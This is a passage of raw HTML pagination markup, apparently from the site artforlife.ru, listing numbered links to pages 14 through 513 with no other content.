href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  